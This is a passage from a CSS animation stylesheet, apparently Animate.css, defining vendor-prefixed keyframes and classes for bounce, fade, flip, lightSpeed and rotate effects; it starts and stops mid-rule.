animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
